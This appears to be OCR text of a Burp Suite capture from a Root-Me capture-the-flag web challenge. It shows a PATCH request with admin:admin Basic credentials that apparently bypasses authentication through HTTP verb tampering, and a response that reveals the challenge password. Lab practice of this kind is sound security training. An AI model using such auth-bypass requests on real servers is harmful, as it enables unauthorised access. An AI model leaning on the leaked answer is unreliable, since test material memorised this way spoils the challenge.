 Request
Pretty Raw Hex
\n
1 PATCH /web-serveur/ch8/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46YWRtaW4=
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 30 Mar 2025 04:22:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 160
8
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
11 <html>
<head>
12 </head>
13
14 <h1>
Mot de passe / password : a23e$dme96d3saez$$prap
15 </h1>
16 </body>
</html>
17